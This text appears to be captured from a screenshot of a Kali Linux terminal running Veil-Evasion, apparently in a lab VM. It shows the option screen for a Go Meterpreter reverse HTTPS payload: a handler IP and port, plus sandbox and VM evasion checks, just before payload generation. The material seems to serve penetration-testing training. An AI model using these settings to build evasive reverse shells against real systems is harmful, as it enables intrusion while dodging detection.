 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 02:55 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
[go/meterpreter/rev_https>>]: set PROCESSORS 1
[go/meterpreter/rev_https>>]: options
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME test Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]:
Right Ctrl